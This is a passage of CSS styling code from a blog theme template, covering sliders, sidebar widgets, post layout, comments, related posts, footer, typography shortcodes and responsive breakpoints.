.owl-next { right: -100px; } .owl-prev { left: -100px; } .sora-slide:hover .owl-prev { left:50px; } .sora-slide:hover .owl-next { right:50px; } /* ######## Sidebar Css ######################### */ .sidebar .widget, .mini-sidebar
.widget { margin-bottom: 20px; position: relative; clear: both; } .sidebar h2, .mini-sidebar h2 { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px; font-weight: 600; letter-spacing:
1.5px; text-transform: uppercase; position: relative; text-align: center; } .sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li { list-style-type:none; margin:0; padding: 0; } .sidebar .LinkList li, .mini-sidebar
.LinkList li { padding: 0 0 6px 0; margin: 0 0 6px 0; text-transform:capitalize; } /* Multi Tab Widget */ .menu-tab li a, .sidetabs .section { transition: all 0s ease; -webkit-transition: all 0s ease; -moz-transition: all 0s
ease; -o-transition: all 0s ease; -ms-transition: all 0s ease } .menu-tab { overflow: hidden; clear: both; padding: 0; margin: 0 } .sidetabs .widget-content { padding: 10px 0; } .sidetabs .widget h2 { display: none } .menu-tab
li { width: 50%; float: left; display: inline-block; padding: 0 } .menu-tab li a { font-family: 'Oswald', sans-serif; height: 32px; text-align: center; padding: 0; font-weight: 400; display: block; color: #fff;
background-color:#192b33; font-size: 14px; line-height: 32px; letter-spacing: 1.5px; text-transform: uppercase } .menu-tab li.active a { color: #fff; background-color:#00BE98; } .menu-tab li { display: none } .hide-tab {
display: inline-block!important } #tabside2 { margin-bottom: 15px; } /* ######## Post Css ######################### */ article { padding: 0; overflow: hidden; } .index article, .archive article { padding:10px 8px 0;
background:#f7f7f7; border: 0.5px solid #f5f5f5; } .post-outer { padding: 0; } .post { display: block; overflow: hidden; word-wrap: break-word; background: #ffffff; } .index .post, .archive .post { text-align: center; display:
block; height: auto; overflow: hidden; box-sizing: border-box; margin: 0 0 2%; padding:0; width: 48.7%; float: left; } .index .post.odd, .archive .post.odd { margin-left:20px; } .post h2 { margin-bottom: 12px; line-height:
1.3em; font-size: 22px; font-weight: 400; } .post h2 a { color: #000; letter-spacing: 1.3px; } .post h2 { margin: 0 0 10px; padding: 0; text-transform:uppercase; } .retitle h2 { display: block; } .post-body { margin: 0px;
padding:10px; font-size: 14px; line-height: 26px; box-sizing: border-box; } .post-body a { margin-left: 0 !important; margin-right: 0 !important; } .block-image { float: none; width: 100%; height: auto; margin: 0 auto; }
.block-image .thumb { width: 100%; height: auto; position: relative; display: block; overflow: hidden; } .block-image a { width: 100%; height: 330px; display: block; transition: all .3s ease-out!important; -webkit-transition:
all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .date-header-post { color: #bdbdbd; display: block; font-size: 12px; font-weight: 400; line-height: 1.3em;
margin: 0!important; padding: 0; } .date-header-post a { color: #bdbdbd; } .post-header { padding:0 10px 10px; } .index .post-header, .archive .post-header { padding:0; } #meta-post .fa-calendar-o { margin-left: 8px; }
.breadcrumbs .fa-angle-right:before{margin:0 5px} .breadcrumbs{margin:0;font-size:13px; padding: 10px 5px; background: #ededed; border: 1px solid #eaeaea;} .breadcrumbs span a.bhome{color:#00BE98} .breadcrumbs
span,.breadcrumbs span a{color:#010101;padding: 0 2px;} .breadcrumbs span a:hover{color:#00BE98} .post-meta { color: #bdbdbd; display: block; font-size: 13px; font-weight: 400; line-height: 21px; margin: 0; padding: 0; }
.post-meta a { color: #CBCBCB; } .post-meta i { color: #222222; } .post-timestamp { margin-left: 5px; } .label-head { margin-left: 5px; } .label-head a { padding-left: 2px; } .resumo { margin-top: 10px; color: #343434; }
.resumo span { display: block; margin-bottom: 8px; font-size: 14px; line-height: 22px; text-align: justify; } .post-body img { max-width: 100%; padding: 10px 0; position: relative; margin:0 auto; } .post h3 { font-size: 18px;
margin-top: 20px; margin-bottom: 10px; line-height: 1.1; } .second-meta { padding:10px 0 0; display: block; overflow: hidden; } .second-meta .read-more-wrap { margin-bottom: 10px; display: block; } .second-meta .read-more {
color: #161616; font-family: 'Shadows Into Light', cursive; font-size: 14px; text-transform: capitalize; letter-spacing: 2px; font-weight: bold; transition: color .3s; } .second-meta .read-more:hover { color:#00BE98; }
.meta-botom { display: block; overflow: hidden; border-top: 1px solid #efefef; padding: 5px 0; } .second-meta .share-art { position: relative; } .second-meta .share-title { color: #222222; display: inline-block; padding-bottom:
7px; font-size: 15px; font-weight: 500; position: relative; top: 2px; float: left; padding-right: 10px; text-transform:uppercase; } .second-meta .share-art span { display: none; } .second-meta .share-art { float: right; padding:
0; padding-top: 0; font-size: 14px; font-weight: 400; text-transform: capitalize; } .second-meta .share-art a { color: #fff; padding: 5px 10px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; }
.second-meta .share-art i {color:#222;} .second-meta .share-art a:hover i{opacity:0.7;} .comment-link { white-space: normal; } #blog-pager { clear: both; text-align: center; margin: 0; font-family: Oswald; } .index .blog-pager,
.index #blog-pager { display: block } .index .blog-pager, .index #blog-pager, .archive .blog-pager, .archive #blog-pager { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; padding: 15px 0 5px; text-align:
center; } .showpageNum a, .showpage a, #blog-pager-newer-link a, #blog-pager-older-link a { color: #fff; background-color: #222222; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow:
hidden; padding: 4px 10px; text-decoration: none } .showpageNum a:hover, .showpage a:hover, #blog-pager-newer-link a:hover, #blog-pager-older-link a:hover { decoration: none; background-color: #00BE98 } .showpageOf { display:
none; font-size: 0 } .showpagePoint { color: #fff; background-color: #00BE98; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow: hidden; padding: 4px 10px; text-decoration: none } #post-pager
.blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover { color:#00BE98; background:inherit; } #post-pager { clear:both; float: left; display: block; width: 100%; box-sizing: border-box; margin: 15px 0; }
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { border:0; text-align:right; background:none; color:#222222; } #post-pager .blog-pager-newer-link { border: 0; text-align:left; } #post-pager
#blog-pager-newer-link, #post-pager #blog-pager-older-link { width: 50%; } #post-pager a b { display: block; padding: 0 0 5px; font-weight: 700; letter-spacing: 1px; font-size: 13px; color:#maincolor; font-family: Oswald; }
#post-pager a span { text-transform:capitalize; } #post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { padding:0; display: block; } /* ######## Share widget Css ######################### */ .post-footer
.share-box { position: relative; padding: 10px 0; text-align: center; } .post-footer .share-title { border-bottom: 2px solid #eee; color: #010101; display: inline-block; padding-bottom: 7px; font-size: 15px; font-weight: 500;
clear: both; margin: 0 0 10px; position: relative; float: left; } .pinimg { width: 40px; height: 40px; } .Related-title { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 5px; font-weight:
600; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: left; display: block; } .post-footer .share-title:after { position: absolute; left: 50%; margin-left: -5px; bottom: -5px; content: "";
display: block; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #eee; } .post-footer .share-art { float: right; padding: 0; padding-top: 0; font-size: 13px;
font-weight: 400; text-transform: capitalize; } .post-footer .share-art a { color: #fff; padding: 3px 8px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; background: #010101; } .post-footer
.share-art i { color:#fff; } .post-footer .share-art a:hover{color:#fff} .post-footer .share-art .fac-art{background:#3b5998} .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)} .post-footer .share-art
.twi-art{background:#00acee} .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)} .post-footer .share-art .goo-art{background:#db4a39} .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127} .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)} .post-footer .share-art .lin-art{background:#0077B5} .post-footer .share-art
.lin-art:hover{background:rgba(0,119,181,0.7)} /* ######## Comments Css ######################### */ .comments-title { position: relative; clear: both; z-index: 1; margin: 0; line-height: 33px } .comments-title h2 { display:
inline-block; position: relative; background-color: #fff; color: #1c1c1c; font-size: 18px; letter-spacing: -.4px; text-transform: uppercase; font-weight: 700; z-index: 1; margin: 0; padding-right: 15px } .comments-title:after {
content: ""; position: absolute; z-index: 0; top: 14px; left: 0; width: 100%; height: 5px; background-color: #F5F5F5 } .blogger-tab { display: block } .comments { clear: both; margin: 0; color: #1c1c1c; background: #ffffff;
padding: 10px 0; } .comments h4 { font-weight: 400; font-size: 12px; padding-top: 1px; margin-bottom:10px; } .comments .comments-content { margin: 0; padding: 0 } .comments .comments-content .comment { margin-bottom: 0;
padding-bottom: 8px } .comments .comments-content .comment:first-child { padding-top: 0 } .facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe { width: 100%!important } .comments .item-control { position: static
} .comments .avatar-image-container { float: left; overflow: hidden; position: absolute } .comments .avatar-image-container, .comments .avatar-image-container img { height: 45px; max-height: 45px; width: 45px; max-width: 45px;
border-radius: 0 } .comments .comment-block { overflow: hidden; padding: 0 0 10px } .comments .comment-block, .comments .comments-content .comment-replies { margin-left: 60px; margin-top: 0 } .comments .comments-content
.inline-thread { padding: 0 } .comments .comment-actions { float: left; width: 100%; position: relative; margin: 0 } .comments .comments-content .comment-header { font-size: 14px; display: block; overflow: hidden; clear: both;
margin: 0 0 3px; padding: 0 0 5px; border-bottom: 1px dotted #f5f5f5 } .comments .comments-content .user { font-style: normal; font-weight: 500; display: block; font-size: 16px } .comments .comments-content .icon.blog-author {
display: none } .comments .comments-content .comment-content { float: left; text-align: left; font-size: 13px; line-height: 1.4em; color: #656565 } .comments .comment .comment-actions a { margin-right: 5px; padding: 2px 5px;
color: #1c1c1c; font-weight: 400; background-color: #f5f5f5; font-size: 10px } .comments .comment .comment-actions a:hover { color: #fff; background-color: #CD2122; text-decoration: none } .comments .comments-content .datetime {
color: #999; float: left; font-size: 11px; position: relative; font-style: italic; margin: 2px 0 0; display: block } .comments .comments-content .datetime:before { content: '\f017'; font-family: fontawesome; font-style: normal;
margin-right: 3px } .comments .comments-content .comment-header a { color: inherit } .comments .comments-content .comment-header a:hover { color: #CD2122 } .comments .thread-toggle { margin-bottom: 4px } .comments .thread-toggle
.thread-arrow { height: 7px; margin: 0 3px 2px 0 } .comments .thread-expanded { padding: 8px 0 0 } .comments .comments-content .comment-thread { margin: 0 } .comments .continue a { padding: 0 0 0 60px; font-weight: 400 }
.comments .comments-content .loadmore.loaded { margin: 0; padding: 0 } .comments .comment-replybox-thread { margin: 0 } iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post { height: 283px!important } /* ########
Related Post Css ######################### */ #related-posts { margin-bottom: 10px; padding: 10px 0; } .related li { width: 24%; display: inline-block; height: auto; min-height: 184px; float: left; margin-right: 10px; overflow:
hidden; position: relative; } .related li h3 { margin-top:0; } .related-thumb { width: 100%; height: 100px; overflow: hidden; border-radius: 2px; } .related li .related-img { width: 100%; height: 100px; display: block; position:
relative; transition: all .3s ease-out!important; -webkit-transition: all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important; -moz-transform: scale(1.1) rotate(-1.5deg)!important; transform: scale(1.1) rotate(-1.5deg)!important; transition: all .3s ease-out!important; -webkit-transition: all .3s
ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related-title a { font-size: 12px; line-height: 1.4em; padding: 10px 0 0; font-family: Oswald; font-weight: 400;
font-style: normal; letter-spacing: 1px; color: #010101; display: block; } .related li:nth-of-type(4), .related li:nth-of-type(8), .related li:nth-of-type(12) { margin-right: 0; } .related .related-tag { display:none; }
.related-overlay { position: absolute; left: 0; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(40,35,40,0.05); } .related-content { display: block; bottom: 0; padding: 0px 0px 11px; width: 100%;
line-height: 1.2em; box-sizing: border-box; z-index: 2; } .related .related-content .recent-date { display:none; } .recent-date:before, .p-date:before { content: '\f017'; font-family: fontawesome; margin-right: 5px; }
/***************************************** Footer Bottom CSS ******************************************/ #lower { margin:auto; padding: 0px 0px 10px 0px; width: 100%; background:#fff; } #lower-wrapper { margin:auto; padding:
20px 0px 20px 0px; } #lowerbar-wrapper { float: left; margin: 0px 5px auto; padding-bottom: 20px; width: 24%; text-align: justify; color:#000; line-height: 1.6em; word-wrap: break-word; overflow: hidden; max-width: 375px; }
.lowerbar {margin: 0; padding: 0;} .lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;} .lowerbar h2 { background:#00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px;
font-weight: 700; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; } .lowerbar ul { margin: 0 auto; padding: 0; list-style-type: none; } .lowerbar li { display:block; line-height: 1.6em;
margin-left: 0 !important; list-style-type: none; } .lowerbar li a { text-decoration:none; color: #000; } .lowerbar li a:hover { text-decoration:none; } /* ######## Footer Css ######################### */ #jugas_footer {
background: #222222; color: #BABABA; font-family:Oswald; font-weight: 400; padding: 20px 0px; } .copy-container { margin: 0 auto; overflow: hidden; } .jugas_footer_copyright a { color: #f4f4f4; } .jugas_footer_copyright {
text-align: left; display:inline-block; line-height: 30px; } /* ######## Custom Widget Css ######################### */ .sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap { margin-bottom: 0 } .FollowByEmail
td { width: 100%; float: left; box-sizing: border-box } .FollowByEmail .follow-by-email-inner .follow-by-email-submit { margin-left: 0; width: 100%; border-radius: 0; height: 30px; font-size: 11px; color: #fff; background-color:
#00BE98; font-family: inherit; text-transform: uppercase; font-weight: 700; letter-spacing: 1px } .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover { opacity:0.8; } .FollowByEmail .follow-by-email-inner
.follow-by-email-address { padding-left: 10px; height: 30px; border: 1px solid #FFF; margin-bottom: 5px; box-sizing: border-box; font-size: 11px; font-family: inherit } .FollowByEmail .follow-by-email-inner
.follow-by-email-address:focus { border: 1px solid #FFF } .FollowByEmail .widget-content { background-color: #222222; box-sizing: border-box; padding: 10px } .FollowByEmail .widget-content:before { content: "Enter your
email address to subscribe to this blog and receive notifications of new posts by email."; font-size: 11px; color: #f2f2f2; line-height: 1.4em; margin-bottom: 5px; display: block; padding: 0 2px } .list-label-widget-content li {
display: block; padding: 8px 0; border-bottom: 1px solid #f2f2f2; position: relative } .list-label-widget-content li:first-child { padding: 0 0 8px } .list-label-widget-content li:last-child { padding-bottom: 0; border-bottom: 0
} .list-label-widget-content li a:before { content: '\f02c'; font-size: 13px; color: #222222; font-family: fontawesome; margin-right: 5px; } .list-label-widget-content li a { color: #222222; font-size: 11px;
font-weight: 700; text-transform: uppercase; transition: color .3s } .list-label-widget-content li a:hover { color: #00BE98 } .list-label-widget-content li span:last-child { color: #222222; font-size: 11px;
font-weight: 700; position: absolute; top: 8px; right: 0 } .list-label-widget-content li:first-child span:last-child { top: 2px } .cloud-label-widget-content { text-align: left } .cloud-label-widget-content .label-count {
background: #00BE98; color: #fff!important; margin-left: -3px; white-space: nowrap; border-radius: 0; padding: 1px 4px!important; font-size: 12px!important; margin-right: 5px; transition: background .3s }
.cloud-label-widget-content .label-size { background: #f5f5f5; display: block; float: left; font-size: 11px; margin: 0 5px 5px 0; transition: background .3s } .cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span { height: 18px!important; color: #222222; display: inline-block; font-size: 11px; font-weight: 700!important; text-transform: uppercase; padding: 6px 8px; transition: color .3s
} .cloud-label-widget-content .label-size a { padding: 6px 10px } .cloud-label-widget-content .label-size a:hover { color: #fff!important } .cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {
height: 30px!important; line-height: 19px!important } .cloud-label-widget-content .label-size:hover { background: #00BE98; color: #fff!important } .cloud-label-widget-content .label-size:hover a { color: #fff!important }
.cloud-label-widget-content .label-size:hover span { background: #222222; color: #fff!important; cursor: pointer } .cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {
font-size: 100%; opacity: 10 } .label-size-1, .label-size-2 { opacity: 100 } #ads-blog .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; }
#ads-blog-bottom .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget { text-align:center; max-height: 90px; padding:0;
margin: 20px auto 0 !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget .widget-content { display:inline-block; } .ads-blog-post-top, .ads-blog-post-bottom { display:none; visibility:hidden; }
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden; position: relative} .PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease} .PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2} .sidebar .PopularPosts
.widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0} .sidebar .PopularPosts
.widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0} .PopularPosts ul li
a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s; font-family: Oswald;} .PopularPosts ul li a:hover{color:#00BE98} .PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0} .PopularPosts ul { counter-reset: popularcount; margin: 0; padding: 0; } .PopularPosts .item-thumbnail::before { background: rgba(0, 0, 0, 0.3); bottom: 0px; content: "";
height: 100px; width: 100px; left: 0px; right: 0px; margin: 0px auto; position: absolute; z-index: 3; } /* ######## Responsive Css ######################### */ @media only screen and (max-width: 1150px) { .row { width: 96%
!important; margin: 0 auto; float: none; } .headerright, .headerleft { float: none; width: 100%; text-align: center; height: auto; margin: 0 auto; clear: both; } .headerleft img { margin: auto; padding-bottom: 15px; }
.headerright { margin: 10px auto 0; } .headerleft .description { text-align:center; } .index .post, .archive .post { width: 48.4%; } } @media only screen and (max-width: 1050px) { #lowerbar-wrapper { width: 100%; max-width:
375px; margin: 0 auto; float: none; clear: both; } } @media only screen and (max-width: 980px) { #main-wrapper, #sidebar-wrapper { float: none; clear: both; width: 100%; margin: 0 auto; } .index .post, .archive .post { width:
48.7%; } .post-body { padding:0; } #main-wrapper { max-width: 100%; } #sidebar-wrapper { padding-top: 20px; } .overlay a { float: right; margin: 30px 0; } .overlay h3 { float: left; } } @media screen and (max-width: 880px) {
.home #header-wrapper { margin-bottom: 10px; } #nav, #nav1 { display:none; } .selectnav { width: auto; color: #222; background: #f4f4f4; border: 1px solid rgba(255,255,255,0.1); position: relative; border: 0; padding: 6px
10px!important; margin: 5px 0; } .selectnav { display: block; width: 100%; max-width:200px; } .navi-menu .selectnav { display:inline-block; margin: 10px 0 0 10px; } #menu { text-align:left; } .item #content-wrapper { padding:
10px 0 30px; } #label_with_thumbs li { width: 100%; clear:both; float:none; margin-bottom:10px; } .index .post, .archive .post { width: 100%; clear:both; float:none; } .index .post.odd, .archive .post.odd { margin-left: 0; } }
@media only screen and (max-width: 768px) { .related li { width: 48%; } .related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related
li:nth-of-type(12) { margin-right: 0; } #post-pager #blog-pager-newer-link { margin: 0 auto 10px; } #post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link { float: none; clear: both; margin: 0 auto; display:
block; width:100%; } .share-art span { display: none; } .ops-404 { width: 80%!important; } .title-404 { font-size: 160px!important; } .overlay { display:none; visibility:hidden; } .post-labels { margin-bottom: 10px; } } @media
screen and (max-width: 600px) { } @media only screen and (max-width: 480px) { #header-inner { max-width:100%; } .top-bar-social #social a, .bottom-bar-social #social a { width:25px; height:25px; } .related li { width: 100%;
float: none; margin-right: 0; clear:both; } .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con { height:350px; } .second-meta .share-art { float: none; } .second-meta .share-title { display: none; } .owl-prev,
.owl-next { top: 10px; } .sora-slide .ty-bonos-entry a { font-size:20px; } .index .post h2, .archive .post h2 { line-height: 1.4em; font-size: 19px; } .block-image { float: none; margin: 0 auto; clear: both; width: 100%; }
.jugas_footer_copyright { text-align: center; display: block; clear: both; } .top-bar-social, .bottom-bar-social { float: none; width: 100%; clear: both; overflow: hidden; } .top-bar-menu { float: none; width: 100%; clear: both;
margin-top: 0; margin-bottom: 10px; } .top-bar-social li, .bottom-bar-social li { display: inline-block; float: none; } .top-bar-menu .selectnav { width: 100%; max-width:100% } h1.post-title { font-size: 22px; margin-bottom:
10px; line-height: 1.4em; } .breadcrumbs { display:none; } #sidebar-wrapper { max-width: 100%; } .about-widget-image { overflow: hidden; } .share-art { float: none; margin: 0 auto; text-align: center; clear: both; }
.share-title{ display:none; } .blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading { display: none; } .blog-pager-older-link
.post-nav-icon, .blog-pager-newer-link .post-nav-icon { line-height: 40px; width: 100%; } } @media only screen and (max-width: 360px) { #header-inner img { max-width: 100%; margin: 0 auto; float: none; height: auto; } #meta-post
{ position: relative; overflow: hidden; display: block; border-bottom: 1px solid #f2f2f2; } #meta-post:after { display: none; } .index .post h2, .archive .post h2 { font-size: 16px; } .share-art { float: none; clear: both;
margin: 0 auto; text-align: center; } } @media only screen and (max-width: 300px) { #sidebar-wrapper, #search-bar {display:none} #menu { text-align: center; } .top-bar-menu,.selectnav{width:100%} .top-bar-search, #ads-blog {
display: none; } .archive .post h2,.index .post h2 { line-height: 1.4em !important; font-size: 14px!important; } .index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author { display: none; } .share-art,
.share-box .post-author { float: none; margin: 0 auto; text-align: center; clear: both; } .read-more-wrap, .post-labels { float: none !important; clear: both; display: block; text-align: center; } .ops-404 { font-size:
18px!important; } .title-404 { font-size: 110px !important; } h1.post-title { font-size: 17px; } .share-box { overflow: hidden; } .top-bar-social #social a { width: 24px; height: 24px; line-height: 24px; } }

--></style>
<style>
            /*-------Typography and ShortCodes-------*/
            .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
            .FollowByEmail {
                clear: both;
            }
        </style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/ body#layout .theme-opt { display: block !important; } body#layout .option { background-color: #2c3e50!important; overflow: hidden!important; } body#layout .option h4 { font-size:
16px; padding: 4px 0 7px; color: #fff!important; } body#layout .option .widget { float: none; width: 100%; } body#layout .option .widget.locked-widget .widget-content { background-color: #34495e !important; border-color: #455668
!important; color: #fff!important; } body#layout .option .widget.locked-widget .widget-content a.editlink { color: #fff !important; border: 1px solid #233648; border-radius: 2px; padding: 2px 5px; background-color: #233648; }
body#layout #outer-wrapper { padding: 0; width: 800px } body#layout .section h4 { color: #333; text-align:center; text-transform:uppercase; letter-spacing:1.5px; } body#layout #content-wrapper { margin: 0 auto } body#layout
